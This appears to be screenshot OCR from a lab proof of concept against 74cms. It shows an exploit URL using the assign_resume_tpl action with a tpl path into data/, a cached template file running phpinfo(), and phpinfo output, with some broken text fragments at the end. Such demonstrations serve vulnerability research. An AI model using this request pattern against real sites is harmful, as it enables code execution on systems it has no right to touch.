 不安全 | 74cms.test/index.php?m=home&c=index&a=assign_resume_tpl&variable=1&tpl=data/a
PHP Version 5.5.9
php
E:\...\Cache\home
admin@DESKTOP-OTMNOAD E:\tools\software\php\phpstudy_pro\www\74cms\data\Runtime\Cache\home [11:09]
❯ type .\1e84025731a9331f59f3a61078fe4420.php
<?php if (!defined('THINK_PATH')) exit(); phpinfo(); ob_flush();?>
admin@DESKTOP-OTMNOAD E:\tools\software\php\phpstudy_pro\www\74cms\data\Runtime\Cache\home [11:09]
❯
iness Edition)
ebug-pack" "--
--without-pdo-